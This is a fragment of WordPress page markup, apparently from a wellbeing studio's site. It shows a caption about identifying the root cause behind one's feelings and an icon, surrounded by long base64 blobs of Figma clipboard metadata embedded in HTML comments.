Msx8v0yVnqjUs0UlxcEgP9hUAbTfSRCkCpjBfQHgO5NJ/3ZCFt2xuJHMjFhcrCPoaJGq/DxkDoscdgNMIUfk7iegSEeJuMRxGomJwgNvFf7YMW4PAS8eH6CxxvyxRA/TkYTrCIalXrbuKopUfyGc0P8JO1fR4vsRu+9EllCqpgUB/[base64]/rhl31INUSv6arOtdG/deVOhBV1KVTiNfwmXY2rC6vEn4jr6uA85uw4Cwck3wDL+RJauGBGi/kGV082skUtIHXcq0gLlRx1/NRKX8HbCA+7HIeHM/oy1mYYmgyuV8y8jKB+IQWN0uz4JCcVAtv7QWDNOPwNAx+VxYPduJPJJ7kb8Sn4Tw5OIAH/7EUn4T8AV1/C5YwA/3vlR5ZMZwUD/by9+XJFC5qn2D23iEelKmfP4C14F61/zQR8lNafm+OFZ2fFvL/4RJaLa+DB+wUKeN/0E3ZjCtNrxL/MWtiIMq6Qmx+B/qfdEu26r5a23Xxn5ewejMH+o8kTZ3pGvPqzRgTQPRBzMRE8Sb3X3QvNYoaPojH+8ht/zhLSjpQZQo3kv+VhJnmPGzjML3THd71IdGj8n9Lyj+R9J0OckO19L8txX/De+GZ57h3SvGn3ABu+0O68+K/c50ZMbmpwTPgAeLPSpyNYAPM/ygxEC7b2z4uxf8s8ao3kj4c8/9XiUV/jfvfenQ6eeYZ6+L/FJ6BzrjP/W4p/7w0DuDgaZMDD/cBC+hf/N9lcrxkvUvKT0u0qoTPnhwftXAgg97hU+L/SfgwPMNadqfPSOcO9HjC6PBSUYLz0+obN9GzDAlG+tIVb/HSoDqLFTDw8pwu4MsNIfeOx1j0EJOBl/ACmEmZWpROfBKPQaIerXvH6jtf3OZrTpNYczLGAFXvT+LN5A69jc1yADw7+U3b13ej/V5ZkU6viTcjQHi+GXT0d4e1Ts4at8UdU/2Jgsj65DSy4JJjyic4pUTtuZixvm6FUFioT0lh6IYUniaXL5WL/raiNVaSkk8INPZczLNALW2uUF/[base64]/58eTinrRlNc23Wt4j7QBG17wMIpasOuEVnvgqa+i69vlWht87ODXN3gGk1gmhc3G+iNYSxtC603JMPQHJurEiTU1dpL4Jjc0WO4wmpxEKbNrHMWQqKT8HmWGZHQMlZ2ADroyVL0ZU5e8XK7pTluaW139YR5Z6b/Ne7GQul0x7UyHak2gS6OCRsDX68pPYZ64naM1ToY3hORXFquQRmkc/QO1Nl6uYWlMMHvQZ8lssWhGqJWBbEibi5DqxR9QNoI8nC7S2XSRVY30ZjTL4HzVis46FDWmupZR/WUMZrnJOKW/Zm31rNsmIucMF4ILZ4Qzt2hA1ykcFvkr4ht0aezBcQPcicR8r8Jw2eip+LREuC3MujxNCqPl+ruZcfk2nosDWpHEKV0FSw+999Sei9MyRliZwv/UYJ9BaJ3EN4uKcUbGJmWsAcpnAwzmkqRtTelMevHN26aASY0K4f4/nHtZAI+vULBufq3t4AlbiW1uur4GpeV2u06oK8Zy1+34dJ+XbfDBmeLyRjzdQucHEID3BsYCESddREczVLIHzixfQpe95VnlinWwt9yCsRmpoi9MCS+Jemx9toMd4CppkStVCyTeAAHOogPoARcZb8LrtWaaCZGKNxuyVhWyriwcyX/pKw3wWHQxIT5SGnKB2EQH7iOIoQXchXHv0l/9ZJFSbxRZbKoNs0uhOkLsQaxDaINOrZz/T7EqR8p3/wwvdGnukcjP1qZ7GOgEwopVuT6KGVN6muc5rCmWWXloivRHbujJ5V6ZItGReHZb9qFU/LmUFzDUHNJuiItKWzlNZkUwqbuW8N4d/AjdQ3H3IifJ2Tfpo5+W8tIMtXK5UvENhrxnWFHlWwxxb4AJIMXBQ9TjxzHuofm+rmN7L4snuD/CSQbWQISl9J1240UEnhFWYw/v/[base64]/UQQIv3yP9MUEPzVA9vEPtOWq4uoYznTZ0zUmV4UEZkGNlSO6pqW7NIHd4CAmJwhCriNYJpwh9txOY6nx4eIoh5NrsLG6doubaNeoTSJMLi1ZtW1h/SJvNCIc8xAtWNzkMqep/AS8NAACVmAl0VNUZx783mYSEsASQfRugskNFhQMymbyKWjj1FESPtRY9iRgWi4GyyaJy2YJxBaFWhWJYBLXWomIbgcRXoYqAVivgghUERBCkoKBUe6S/73sz4XlO21PncPn+8/9/91vuvXPfTDwvJlkSj3siMYl72ZeNHznl1tKyyZLj5c4SkTwpkMYinpifdJB4LHtYyejSRJ9zHvXU8DLT0NMJTRRfeOeO7dszQ4nbNFDMAnXUQEPKJpdOLCsZlxhaNm56YlBJ2dSSSZIj3z/s/R4FfpPzarbG9iiyfvaQm+li7KjpicljShMTx4+fnBhZMmVSaeKm0jFjy25OTB8/ZWJiVGnpuLFlo8np1clkzV8gMmYeMEx/twTLrIK7pfL6+tLAymg6F6LlbP5rpVJraSNtY+2kvSTIfb50ppqYCtGRpf+xwJ50ka5OeHUbOqG0LHF1SdkkGV46esq4komijBK9MkR3L+97NRLPVJ/teXPEPzNXho2MLZDbB7PHSteh8oJsyenFP4rMuKAiCMIdInXF82JzpTIVVTwU15ZTgJIojyqxnDslGCBeVmyeLGwUVbJQ/PbixVEm/DyqxFW5RLxslIInokq25hkrXg7KsF1RJQdF2N06KOtOR5U6qvxCvNzYfLmrIKrkkodzTafzZesFUSVP59BpNsqYH0WVuihaQR5K7nVRJZ9oWnUWynWzoko9VehU8wxeFVXqE03z1EU5/[base64]/eOo0gPFtdCzs0AeHRZVehKNs5Obl+d5egd+91bUy7RyRNZ5Vw0Ytb9449SCnTM7dduzYsl5/ftUpOKSXZkj0lN6x6Z5szznebM9mePJXE/meTLfk3JPFnhylycVnvzGk+WeN3Ct13rA46zqNk+2e7HXPXnDk2NeXHKaePJDllteK6Qo9lFB0K8oJm5A6hzgFUr6+nuMCe4Q7OLCmPgHDWSJexWQ2CT+/WazRPoYEPmUeXfiIaMAeZBY/65UmtgBcbRQ3EkIxxSXX2QxsHi8YkCCA9jjKYr4JA38j1M8e6hPCwjqpoG7FLAvp+gc4MWsYyRRkC5baGAxqEyrqjEg8hb2bQiNIy1SoZ2lqQBWrwL3MunehNgD4aoBp3AjGJZgNxgQ6YfXOxCuIVM2MrDBggzROfSQ/aRzIwDkd8RQW6XLGzzGG1vEKwyInKVCh7utWV1IbFBOQAXyGsRp7AklkmRgzeTXZsmw1UDY/Gk8/[base64]/0f629SLeCF98pCSfTW5QX4fVnAGuL1V+L9Qtk3ECLGjgxUopkBcT9gzc3jIu4VnaLWYijoEnpUdlKCKX4CD2JgIQgKsCyhB2l1itneRbJDW3Br0627QRHAi8o/opcMMEnGZNYb4Nt6q2RtAoobaRbAvkEUtpAWBkH4awyI20wvRbgGVRDaQ1BJygs5UZwWLMdmggGR6/HorsQguuzEXOy+RsxVIJpP664F1CR7tBtxl4SsrKd2A8PJ+kt21E0HCGM2E1dyAt1cA5RRDtiF/yJsV3VdChjF2MXQIIFQk4F7YB6uxoXPjutaI+5yiKE1tN0cMLVGZA2BpipxsQEWMCnu1hoqAUgPVRqg9EG5xyxE65QCVge7shrXGwH+RkDYj5zW5tIfNSoH/J93iJthQNxwPDJ3SLCFQFj/v98h9qBSqRZU1mE/FMjXjC4Mu1R6GiDRZcQ9i/+vGHqpODbV5w5xT5tlmT80IMFXeHyrU7hDgkO8UfsfL5V12rY8iYsG8DcakOA1VH20yhaIz4gkzxP6JOwas+SaZ8AOkr8bQgvX+WplcYq5CjSXdssrDXSTXRskBdKZSXvVubsBSh6M9DVZJ0HEtSa61JrSRcof9THp1ysSvwJ3Ba4eC/Ml0+YUUoaeKK4y94hZAo41IO4C7JYkHv+ginGMZxlf6ZRRgCQq1oIa2AHxT7ZJm9Vjo7n9pWbpfqcBcaQN9NlrdWyjZCwxhLPUkHcaTYHrxhhAxI/[base64]/P1tBoj0AmAnF+4KrBBA7gMwUb/WYakm34DIBlZFmCJJwBIG1jWnXgXBcppgeYKVKaohur86A17ARYHbhbyJcRBC/oByCnKhWdKMMCCSg7XPxXukOIsiTWGz+RhwHSZydbGn4MLq81lTi8cWA+L2pKRYIPwvmHIUUu3GFP0q0BVIL4WwKLeCbqEf91sD4p7HboPQO0D3QK2MYLYCLnLCVMLMpyZ3Q0r8ubj1gdAngJYtwxhY1yxDvE0LHbCrieqSAE0T5g2/uuktIJnrwPk6DyDf4HYZ9kXmyUgAHxF50CxEtQH7Ss6jhXoPMrclJWJlDmUa0KgJjuQ5oP1zn2IVHALor5nggAHicoYlXih+gO2fJO6TAHY+uNcsLfQ1IC4L20ynrKaupxhYV0hmBZbQ2uDhslrPX/ABBTalOQXyYDrFv5IQqwAasdgsET8hAIRcj92SJJCC7ZprE2AVIx/XeyFcf8AtJL7JLMEWGQi/9S1XYj1gKyuFdQ00v4LerNQahMsh5BHACMgS7EwlmqLew5sjxHlIiSdJuQKigkzPKHENxCYIbPBGmvBPQLwD4XH6pCMB9Tg6s6R92gAe2Biro5eCb8/UxwCnmDvTLIRvwGJwgiHiFPQRb7DurTShvwdET2gNhGvFmz9BXoRdp8SVAPYuqGAsVWIDxN14bMdOgLB9wEuto+OD+mRxvyO1lutIBxD/LOpJ3CsbcLPt4DGN9fVSVuDyiYGHzGalhSm6bRoDS4aFBkSmYFsk8RgCOJYMn433FbKx56eBawKwI6kPyQyo/W5QC/wm1KagOIul7ILyWSpUACiluFC1lqCWhh6nQ31CyFQD4oYh7VGiByk3M7DWkAJpj8dV2Pe1oWkAPmRujVkaon+AuL3YQxB6Zes0tYHGUOC/RIy9DH0O6RRLG9YR/tWBGbyomx55haC2x1qgrwPZTEjoD3r9RCng6w3r9R7hdFvcPvyOMA5BvK/EUQBJ1XLtpYkHefMm5BQl1gMuZ8xj6AfATTDAX5OwQyD0g+t6QWAlK03oXWwft800Lj8BPEP108xS0NMGUKgMoN8L+BUPwaNQxE+Gtqw6JFyzGvuzglxRwxq9BJhaY196sMTINSCylAw/VWIZh6YzhNoNxDDQsxq1kMb0R91awImkuPophEKIkxDDGTsZi5SoArzIUHs8QzTF/V0a65GCOANxaUpcO8ifKXEYZQxvnitMH5EZgOUQal/MEIcgjuD5LYQ+sx0nj0eFWk7EMgP227d2DwFsK38+oIhqogBcbg00vu1riML95PrVhL8C+inxjIHwr03NIQLd9xPVoZ1PDAPrNvG8wS5kReyH/GCe6o+Z5UixvQCCdTSgW8sPrU1hfulcHdqqakpzBSnxN6TwBdjDsQ+n6H4lruKN4818sxAvGwitHThAcIY3eGAhhhoQuYBxRIkConNOzOq99G8=(/figma)--><span style="color: #ffffff;"> Identify the root cause behind your feelings</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   img-svg">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.happitudestudio.com/wp-content/uploads/2021/03/negative_thought.svg" width="104" height="104" alt="negative_thought" title="negative_thought" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><!--(figmeta)eyJmaWxlS2V5Ijoic3M2Rm1sd1dTNERiVVlWYnNKdkNmWiIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAeyEAALV7e5gkyVFfZnX3PHZ2927vTneSEEIIIYQQsLd3ujsJIVRTXT1dO91ddVXVM7uHUKumu2ambnu6m66e2Z1DCCHLMpaFEAIE5iELGYMQthAgwGAQQsbghxBGYMAgYwHCD4wxxi8s6/[base64]/[base64]/bHNHo9juho22pRlVDk5t9n011y+24Ra3R4biqz0oAW1GQWhz0aLrNLRv1Nd0lr67DivyOSd7nArcVDhQP1Dbapt8sasqGbd/[base64]/twdMQSfQ+uhVJ23F0FQIRQyxDAEDoDy/TonPWyNmi5vqVcv0GmzXg4nUeLZDpBn9zBMTKWFeoELDFdZ9sujczoHR/[base64]/fCAJVSUUoFwGcRS+zeVkgLMZpReqhd0bAQgoESpf1I5a7a3OpebwsocdWzWcpgh4XhNbmf1uxbs+l8cbuJ1rADIAhir8/[base64]/[base64]/O5ewmqWl5ZwBdd71EgZNmN6bxWX87yvitQsn1FFFRzvhxs71oBtqD2AvAHnHrMH71YHimciM3SRSZSYZ9lRivODXvE1HJWs/qZjoUGQdV6RyOIqVYMbrU7C0IPWXjTVSbeEaei+S7gVHb2K+mownE/H42Yy134GPpnh/iWxB5NWcUL3hZMu6GLxCI6/iNFuX/MQX7XfW+DAXVjV5FYfAVAaKc5fGAzwqpDjKbZSBcLfx9jOZH0u1oU8wI+xh59ahJ+63vHQ+RZq8hQ/[base64]/VeFQs5H36R+mHjBqDkCZSSsTgFlQObVtYvkUWqmNuKo4VS8B9KD8k+moR1xVMkmRSG5QXE1ygNSiUgykZ27F8JnB7To1XXb/ZQrpktn+3rzZ6KD+d6/S5F2sDZzkR5HpsQp3ShqcuLbV3ehfMDy7tNU2WLlyxd3uNbqrw30PX7/B11+nwGHRPl/cGuuiB5wAp2WT4Ti0P8syyrS7mfHejN/bPaTkD8c7I99rNdv0f5nkuloPwcbDlcyuc1Q3Us+dxWx+Q8nt/d8rlnfl4AW0P5gm1swCg/v4WECuUL27r8grYe90Whrn/h47p8safLL2JKjfIlndYm61/seqr8Ej9U5Zd6uv9lb7tHPT3YQfhAeQUl5XzIDzusP4yS9Zeam/4OykfMzR3WH0VJuR/b0XxetgOBUL58s7PL9fkylKR7BUrSfbm53eY8XmldVUeFr7BayhFeZXmqblp9n3Sb2H1ZtxDcWDZbmr/dwpkSZQvlFZRbKB9C2cawHM9BSf5X23o+GG2L8nTa7lXaDZIqlQ/1HOztKN2r3qOPofSueo+Rz+NXvZddRulf9S4/jDLoXO2yX9hxLdL3sdFwXXa6dpPH7l2UlONad7tL/PVeR+U6T/T62yHKr0SCQrlejTJA+VU7UDjK13hBSPwAJfGv9bd91iPfa7Pc8/ubXPdhgCQN5SjUcsRhT6XF+1gmrt/BDi4kUB7u6PZkR8/7yZ1tZS83dvzQRzlGeQXlURAg8goxQcn6FOVDKGcoH0b51ShfinKO8hGUKcpHUS5QUk/HKF+G8iQIELOFuImS/G6hJL9TlOT3FEry+xqU5Pc6lOT3tSjJ7/Uoye/rUJLfG2QQXCHDr5fWjpLwjQTI8m8QIM83ESDTv0mAXN9MgGz/FgHy/QYCZPy3CZDzWwAoUf8OAXJ+KwFy/kYC5Pw2AuT8TQTI+e0EyPmbCZDzOwiQ87cQIOdvBaBk/jYC5PxOAuT87QTI+TsIkPPfJUDO30mAnL+LADl/NwFy/h4C5PwuAA+R898jQM7vJkDO30uAnN9DgJz/PgFy/j4C5PwPCJDz9xMg5x8gQM7vBfAwOf8gAXJ+HwFy/iEC5PwPCZDzPyJAzu8nQM4/TICcP0CAnH+EADn/KICXkvOPESDnDxIg5x8nQM4/QYCcf5IAOf9jAuT8UwTI+acJkPM/IUDOPwPgEXL+WQLk/CEC5PxzBMj5wwTI+ecJkPNHCJDzPyVAzr9AgJz/GQFy/kUAj5LzLxEg539OgJz/BQFy/pcEyPlfESDnjxIg518mQM4fI0DOv0KAnP81gMfI+VcJkPPHCZDzrxEg518nQM7/hgA5/wYBcv5NAuT8WwTI+d8SIOffBqBC1O8QIOdPECDnf0eAnH+XADn/ewLk/EkC5Px7BMj59wmQ8x8QIOdPydvvGpBaLbBdiytC5imWwZyyG81mTHKksT+fHjEtW0zxa2yOp3tCyr3TRZyKmtSXHMKo4Wb/[base64]/[base64]/ej8XgPtzMtNKRiJM8dYpXnYH5jc3oLA7xZyg3UAH1CyvPtSqMw6nu4SBql4gmcauZjTCk/AtUOczpkeA08X2XyCmMVdqmT9GtC3kxGC57NDLZdB1AjUKi4zpqZDnHEQm11P5mnCyvXGSbTgJ1V6ytbVIQwVobTo6MIgmX+Wx7IrgmtX0gFt97HlJVGMdRZ5tHoJHONlWahVWEYcxwxMWUpS06GPokqnRq1E1XpxYub0/mNXIQJLD8aY7CRGjEX5OxCM3bhGhPTkFRmKkIpg9Ojvek4Y5+qCsYNEQkUnDNJycDA+ZJuFtANWpgNXBWKzdnmYdEw1ELJGXDIJHAWghNsxRMGB8xTjyWnVc4ygHogvxrTj/djnH2hH2N9PxnH23ATmHSqGpVwBvrS6toRAiuOsJyNh9EyCVLkJrKeh+HGOEEkmp9SzHAaHO/x6LsHMiLEieSSzqYTWIIeaPV4sj/mZe8ENFWOa0naz5ti+K1Y11Jbef9ulGKB9fxqwxyrucrZ8d44SQ/BjONS2nAaxtFRp5SOgxi3D1JzsB3RWlxMmgoLFpy1UZtmdbJy94ObkBShLSOm3hFMl0Qw8h5K5Xfmu3Plr8RZ3aIElQXJu2jW+mUNHqnC+n2UBJFShfX9/TRewEZr82iUHHMPqJfxvYGiiO8r6WweRyNQrIYM8MrNnMn+FAam+HaEHB1rmwKR4SFST9nQjE+SYf64kN8v8QCiXjekhSOhOiQbCocrJ15NoF7THf084MNws86WtTtQSYe8bRDEKVaQe8I+M+eD1JiiM4Lek/0EDg8DRS/N8/uxibnQFYKnl0WOkAzwZAtJ1DWCwMVffksoCRctBmv5XWEN92KYR05Zz6oFcSND5PQrXbPXV4ev1UyATYTmgznDrFPeW2OUYta81h7g6hiXB7jUw+1e9lonzzDQcyh64nDpNAf58/BZchMGhXBIazKMvQKtuLwfqixRVm44vQi5htKhosLlvLmDuw11fSNwDZq9b8tgV12oGCz5PYgiwHOlug/VDw02Epj5IkDeAmdMhbGWHu/v43YOTqq2fzXAZYGbPJi8TgQXopaeHNCze0wUsIioIhGkpf4E7BY193jBPYU7MtoRVKBTbHvuBJdvUqyCojWdD+FlfHhEpLiRAr2WybKzlTEThtMa9Gw7u880O7vm9QCA7Kjdlg9RiIoLSviwkBE/NjEQDgsPqk2OjwL4HvSUCuyOmb8hVUs1NqCVYt85OEaEmWe11WGm5rUZAw9euR4R61sIqlifWjaILFgVO7GH+IAFvJmU36asCfj60g6JZyFsRiEl5v2cNhA+xKLAZZ7vbhNjZJ921OxWS7+o1nH14fqEGtkr24oOt4pfZY/Qu50OcRKWVtkYjEoPqBwz4xJiTikxWRe8mJbXe+hTbjnZlfNmfAjjg37AT9kRFwRTwFvTYLdtwz/aTqc5cFt4jWQzbg/xrKC/[base64]/B0IvOUBG8CuuJwezOprurXQemZWYDqa+jkIBNMCXjMyr3IWOWYXQAG33p7BBZpFgRhgI08pEZbCe/gX+tqFWqmuDRBY36nFBbgEY9NonU0jRYatTLSudcyUDd8HJsojeUMlc1pNFfVp581jJQN7wCPYvNcb2o6MYvHyJaLgCcU4BGvjKle1/DuQWlRn0FAlpxVjpfVHTjq0ZwGzg1/GQi1uWFSlUTmJF64+bkIPbFsqabN8u4bU+YdXJyd51BamLrCDEQ7Xez1KhmrKIhVrYaOi+dxWpymz2d1NWBF5T3LCE0Uasc3tXahGLvPYPUxFvIxatOeF+1rknalcz+GTmsmxxYSHQwj2aHNBKsxrq4/[base64]/3joReIF9yO06TXTrKxSwVCsZ9/FqvJr2OPGnusp+INUr6wrOr2J0ANVWkUKb6gitA0X0kfyc7De+JFZU03v5q23YNr44biC3NYN32Vmix3jTdJ8eK8otteE6vUPxXvlvKLMli3DBB/R9iG1UdEsCnxEvGS21Ca8LXa34M8P/uglF+8jNJ0EUc2VQhK4YPiMfElyxhNtocdcqozpxT3rfJLK3VNMdSnak4CV+HiclnV7aOUuws2o1XxYAbqhrgMI1aWQF25DaUJ97lAW/H0KF7MT3GhKx+qIjTNgV6iHEmqh5dRmu4Q/p99ufNKkRQV3fikqmcRBF58o1rXJGOF8qIRkw+QHFXrmmTCnRGBX53ep3lFt81SlZdQO3gTEF9dVnX7fJ9XaV0E4maSqnCPwJyeQWrixVwv1LSFuCUFbg6LqiY40Qu/CQm1UvP+oL6pBLeARbBTDiw2xS2FvIobOX5F1BSnqc4AlZRl0vgdUjyVpBrr6YM52YLr1wAqOlRP/68b4Xn6JG/hhHnU/doq+Y5OPrH/[base64]/fbvUtg371bdI8F/oTln+d0q4EEizVVG3Mu+ReOUrcSEWQHRAWaKa5W3Nd8k4Kj5I6uENEHrGUav8MsjD499QCR0cTacL3puh27tlMjmEWfGafRzoWIzleleODlTALBvekzeE8LES/QM52lbhpWx4b9Ggtq6y4QfzBu4bJfp9OboiT4ufAlEMtP+UTNKiCTr9HtR1Y475XpkSUnr4kMRrpqou293PyeP8ShBqqAal75M4kGFRch/cw+MnekKTrj6tX8ONEww8C0s/lC1pwDEqy/kRiVfPSlMZKD8s8QyapMsx8v0yVnqjUs0UlxcEgP9hUAbTfSRCkCpjBfQHgO5NJ/3ZCFt2xuJHMjFhcrCPoaJGq/DxkDoscdgNMIUfk7iegSEeJuMRxGomJwgNvFf7YMW4PAS8eH6CxxvyxRA/TkYTrCIalXrbuKopUfyGc0P8JO1fR4vsRu+9EllCqpgUB/[base64]/rhl31INUSv6arOtdG/deVOhBV1KVTiNfwmXY2rC6vEn4jr6uA85uw4Cwck3wDL+RJauGBGi/kGV082skUtIHXcq0gLlRx1/NRKX8HbCA+7HIeHM/oy1mYYmgyuV8y8jKB+IQWN0uz4JCcVAtv7QWDNOPwNAx+VxYPduJPJJ7kb8Sn4Tw5OIAH/7EUn4T8AV1/C5YwA/3vlR5ZMZwUD/by9+XJFC5qn2D23iEelKmfP4C14F61/zQR8lNafm+OFZ2fFvL/4RJaLa+DB+wUKeN/0E3ZjCtNrxL/MWtiIMq6Qmx+B/qfdEu26r5a23Xxn5ewejMH+o8kTZ3pGvPqzRgTQPRBzMRE8Sb3X3QvNYoaPojH+8ht/zhLSjpQZQo3kv+VhJnmPGzjML3THd71IdGj8n9Lyj+R9J0OckO19L8txX/De+GZ57h3SvGn3ABu+0O68+K/c50ZMbmpwTPgAeLPSpyNYAPM/ygxEC7b2z4uxf8s8ao3kj4c8/9XiUV/jfvfenQ6eeYZ6+L/FJ6BzrjP/W4p/7w0DuDgaZMDD/cBC+hf/N9lcrxkvUvKT0u0qoTPnhwftXAgg97hU+L/SfgwPMNadqfPSOcO9HjC6PBSUYLz0+obN9GzDAlG+tIVb/HSoDqLFTDw8pwu4MsNIfeOx1j0EJOBl/ACmEmZWpROfBKPQaIerXvH6jtf3OZrTpNYczLGAFXvT+LN5A69jc1yADw7+U3b13ej/V5ZkU6viTcjQHi+GXT0d4e1Ts4at8UdU/2Jgsj65DSy4JJjyic4pUTtuZixvm6FUFioT0lh6IYUniaXL5WL/raiNVaSkk8INPZczLNALW2uUF/[base64]/58eTinrRlNc23Wt4j7QBG17wMIpasOuEVnvgqa+i69vlWht87ODXN3gGk1gmhc3G+iNYSxtC603JMPQHJurEiTU1dpL4Jjc0WO4wmpxEKbNrHMWQqKT8HmWGZHQMlZ2ADroyVL0ZU5e8XK7pTluaW139YR5Z6b/Ne7GQul0x7UyHak2gS6OCRsDX68pPYZ64naM1ToY3hORXFquQRmkc/QO1Nl6uYWlMMHvQZ8lssWhGqJWBbEibi5DqxR9QNoI8nC7S2XSRVY30ZjTL4HzVis46FDWmupZR/WUMZrnJOKW/Zm31rNsmIucMF4ILZ4Qzt2hA1ykcFvkr4ht0aezBcQPcicR8r8Jw2eip+LREuC3MujxNCqPl+ruZcfk2nosDWpHEKV0FSw+999Sei9MyRliZwv/UYJ9BaJ3EN4uKcUbGJmWsAcpnAwzmkqRtTelMevHN26aASY0K4f4/nHtZAI+vULBufq3t4AlbiW1uur4GpeV2u06oK8Zy1+34dJ+XbfDBmeLyRjzdQucHEID3BsYCESddREczVLIHzixfQpe95VnlinWwt9yCsRmpoi9MCS+Jemx9toMd4CppkStVCyTeAAHOogPoARcZb8LrtWaaCZGKNxuyVhWyriwcyX/pKw3wWHQxIT5SGnKB2EQH7iOIoQXchXHv0l/9ZJFSbxRZbKoNs0uhOkLsQaxDaINOrZz/T7EqR8p3/wwvdGnukcjP1qZ7GOgEwopVuT6KGVN6muc5rCmWWXloivRHbujJ5V6ZItGReHZb9qFU/LmUFzDUHNJuiItKWzlNZkUwqbuW8N4d/AjdQ3H3IifJ2Tfpo5+W8tIMtXK5UvENhrxnWFHlWwxxb4AJIMXBQ9TjxzHuofm+rmN7L4snuD/CSQbWQISl9J1240UEnhFWYw/v/[base64]/UQQIv3yP9MUEPzVA9vEPtOWq4uoYznTZ0zUmV4UEZkGNlSO6pqW7NIHd4CAmJwhCriNYJpwh9txOY6nx4eIoh5NrsLG6doubaNeoTSJMLi1ZtW1h/SJvNCIc8xAtWNzkMqep/ARIOAACVmAuQVuV5x5/z7YVdris3kesHKiyCVDQyKLvfnknR0bFTFDtjx2K7q65AxMUqrBhHfbm7migisVqsLisaNNYQxQZZdnNaUQQ21lRQ0FRQNxgrWkxMY01H+/s/59v1ZKZNxp05PP/z/z/vc3nf97zfOURRzkqstDQyy1lpVDZ78VVLr2tsWmLlUcXtZlZpVTbYLDL3s/FWmiu7uGF+Y376Vx79ZfhzMyjSgCHCZ97WtW9fzyXiJgXKeaAJCnRh05LGG5oaFuXnNC26Of+nDU3NDTdauX39sHdHFHi8csuDXmVElQPKLmpafFP+5sVLb8g3Nc5vWLKwuTG/ZMHipfMXLMlf37BEiW/MNzRdnb+ycUFD88LFN5A56tOTu99aswWrzEJaxJ2WvOJ13Gmtlw+wgV7MsJUQJy3nn5GSRtloG5Mba+MsTwGn2kRqyknIXiX6h2mObJJVg4NNnnN9Y1P+0oamG21u4/ylixpuMDEiTu8hTou+fjOlPR2U5aKVduTOlXbxybm11nUuq03hoQ//VJVZebVFa2zd2FW25ZLcaktOLYEPGY/qclZ6Oq30BEnHG0Nvs/[base64]/KquMluKrsNbm5rLKGKIpj5TP+2SVsUWlAqVtQFYZRzTNdR+Uh4dnlTxjtN8ilIljssp4jaHTKpTPJ2aVCYwJv1SnRPu9fXAyijrti/LSmVnlFKKpH+V5elZWORVFeU5AWXFeVpmIotlRnrlzssqkYp7BzFt6avQo1cUx2m9nnJlVJqNoDrSm1bOzymlSqECr8OplWWUKiqrWvm5dmFWmogT2tZ6FLTdnldNVG8+CdmKyPKtMY4x2Yh+UEd/LKn+iMaxCFUp1W1Y5A4W5rqisjCKdyL9/Rutob51XMvSSc655t769uWr/LSdPfmvThqEzp7cUSq2stdxsqk3LLYtuj0IULY9sRWQrI1sV2erI1kS2NrI7ImuJ7O8ieziKZn0/iuoe45TdG9m+KPfTyF6J7ED0u/LdZceiUisfchO/nPkxdRTGiZcvLQJbWbD4R4WchXMA9xQBf0h7arFFkMyoS6VeEG/HOY7qUqZ+ZBEkm/B5BamYy7r5YbXwfjGoAPlKHCT/xs1BrvcgbA/ErwsWtriFuMWB2aWQPxcxBdcXIbCJShXgD7C1p1SBSsoIo5AEbDKjj8n5dAdkPr9g9VZnYUnBjpTVlVh8L0o/iH90S6LDDsw+I8iXGlJRZzEFyybPEEyAPwCs/v4pR5dxf9xa8BcI/anyv1BX1BLxACC/[base64]/[base64]/t8LcRVgCbCrncLwdYDWPIq9gBE0s3Yk1hqrK0o0JKAouZZoa+AJteOITk4CrivFuf3HBD3DUBprcUJdibPZvIEgIc1+Y5bZuhsBxZKsMM1ZDN1PcmFDbVkFvCE3gZdbvUuCcQDyoPS7sCSPah95bYL4iO1/WzB4k9gH3dL8lUOzC7Hvg6hU0/jZe2+AmMFvBWdfr1A2cNoJAGVER+W82kO6OECpM/JeiNEqWq6hxtqKhZp2/VoJo/gpZbtfAech4QOavkaQF9ILLusSOyB+A32uIiaNJB9zy0pX3Zg4ai88IhzdRa/[base64]/AN+09lFd4u4hJvAzWq3EP/iILW+4QD+3OCBhZjjwOwMrg9EVBGdfeJ2R8Ee4D3Zwn5UnThxF+ChWsBeB/T2HGA/reg5tRoK/i6Ah86ucEvEfg7YHHRgDLEawAYubDiRnAIJS6f1SNoKPNpEjzf3gOdwEQgHkHdydUPYD1E+hVznljTzHJiVY/[base64]/bP6temcKN18N++XuCxJfUC/vBuq7X8NNZTID6bFe8k3kwRb9bakVkQOd7NZokY7sDCKcy/e5zFbtEQWY8hMCn1aD1ZBEPiPB7EwEIQFOBZUg/Saohb3gBvVU1aZMZw8ef1coSlYA7S32gubgIQTC+jdr/WbrkDttZKwD7SrFeZct0EsYZL+1JBYiOfQHgAxhOlGe03msDilwwygHdcdg7gD3+ihW87sDAXj55PtGQXgbDx//+JFr5JGZJ6QWsfzQpAryQ2icu/2aY6INFs4n6J/99y6Zst3EMCPZhPuaX/tx3ol9bSQ51PtOQoN7L/5zfbF3rBCT/gRls7Wecgfd8fUUM1FwKO1aRVfVdzfaoDFDHbisrmnSgCzZ0AmvsK+GSPQhJQU8GbwhlAmIsAfEAHMoZyejBKCPSgmrAQ7zqwQOs8FHxGDOSmi+nCxi09RD9S4GHLVds7ANpQDFk6fIzBWi1tHoD/GgRframF9BdnCsT6YmkeVsDGweLKfoNYBmhi5R53C7HXgRnzbv8BEf8K92mMxyaKIeCv6HiwhdIhnv+x1G7WL0jyc4hhqAK2ng2cYP+H+U8eBdBBqHfL+PdJB2GXY3fVUK7APnLrqLFHufrh+h0IngA/GvT9iSXYvQ7SI+5hEdsAL3N4YcNA5Reg/kQdngdhOjDnQTZgbxExDPUubnhviO8X8QQpN0G0kOlpEX8BsRMCy3+CpER8HOINiEgrOoGAWtHglrRPOcADm2OfxC8zXf60PQL4lLG3uIWIHXgMfoMgSinoHW6w4WdFQm+lNgihEyKM5ObHkGdht4r4M8ATqC1cG0XsgLgTj33Y6yF8HfCSDXT87/6UHIXUR1Lc7YBxuwEsRny3W3JPd6DNwPGEh38PVEJi4zuILGBdEB8yXZ9ABIaod8XA4vGSA/8UCx8XWOH3iyD+BWdspOmhgERfTAJ+fBzh3awX8MeoYyQRKJZtNHAfyPdtpwOzn2Ffg1AcG8HMyt6uVACvV8Dfi16FeAsisJt9A